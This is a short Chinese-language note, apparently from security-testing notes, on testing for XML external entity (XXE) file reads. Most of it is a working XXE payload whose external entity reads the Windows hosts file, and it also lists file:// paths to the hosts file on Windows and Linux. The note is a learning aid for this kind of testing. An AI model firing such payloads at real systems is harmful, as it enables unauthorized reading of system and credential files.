 任意读取文件测试
原理就是构造一个可以访问系统默认文件hosts的Pyload，然后看看响应，看他说缺啥补充啥。如果是回显型XXE就会将配置文件的信息打印出来。
file:///c:/windows/system32/drivers/etc/hosts
file:///etc/hosts
# pyload
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "file:///c:/windows/system32/drivers/etc/hosts">
]>
<r>&sp;</r>